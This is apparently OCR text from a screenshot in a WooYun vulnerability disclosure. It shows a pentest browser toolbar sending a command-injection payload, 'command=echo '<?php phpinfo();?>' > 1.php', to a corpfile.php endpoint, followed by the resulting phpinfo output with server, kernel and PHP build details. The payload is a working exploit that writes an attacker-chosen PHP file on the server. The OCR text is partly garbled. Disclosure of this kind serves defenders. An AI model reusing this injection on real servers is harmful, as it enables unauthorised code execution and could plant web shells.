 0/1.php
百度 <Ctrl+K>
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
d URL
http:// 0/corpfile.php
t URL
cute
Enable Post data Enable Referrer
a
type=corpLogo&command=echo '<?php phpinfo();?>' > 1.php
PHP Version 5.3.10
php
System
Linux localhost.localdomain 2.6.18-164.el5 #1 SMP Tue Aug 18 15:51:48 EDT 2009
x86_64
Build Date
Sep 6 2013 12:03:09
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc'
'--with-iconv-dir=/usr/local' '--with-zlib' '--enable-mbstring' '--enable-xml'
'--with-gd' '--with-jpeg-dir=/usr/local/jpeg' '--with-png-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-curl' '--enable-mbstring' '--with-mcrypt'
'--enable-soap' '--enable-sockets' '--enable-fpm' '--enable-sysvsem' '--enable-
sysvmsg' '--enable-pdo' '--with-pdo-mysql=mysqlnd' '--with-mysql=mysqlnd'
'--with-mysqli=mysqlnd' '--with-openssl' '--enable-pcntl' '--enable-sysvshm'
'--with-ldap'
www.wooyun.org